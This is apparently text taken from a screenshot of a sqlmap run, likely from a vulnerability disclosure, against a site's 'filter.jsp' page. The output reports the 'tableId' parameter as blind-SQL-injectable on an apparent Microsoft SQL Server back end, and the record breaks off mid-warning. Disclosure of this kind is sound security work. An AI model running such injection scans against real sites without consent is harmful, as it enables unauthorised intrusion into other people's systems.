 C:\Python27\sqlmap>sqlmap.py -u "http:/ /indexsearch/filte
r.jsp?tableId=1"
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:34:57
[22:34:57] [INFO] testing connection to the target URL
[22:34:58] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[22:34:59] [INFO] target URL is stable
[22:34:59] [INFO] testing if GET parameter 'tableId' is dynamic
[22:34:59] [INFO] confirming that GET parameter 'tableId' is dynamic
[22:34:59] [INFO] GET parameter 'tableId' is dynamic
[22:35:00] [INFO] heuristic (basic) test shows that GET parameter 'tableId' migh
t be injectable
[22:35:00] [INFO] testing for SQL injection on GET parameter 'tableId'
[22:35:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:35:01] [INFO] GET parameter 'tableId' seems to be 'AND boolean-based blind -
WHERE or HAVING clause' injectable
[22:35:03] [INFO] heuristic (extended) test shows that the back-end DBMS could b
e 'Microsoft SQL Server'
www.wooyun.org
[22:35:03] [WARNING] cannot properly display Unicode characters inside Windows O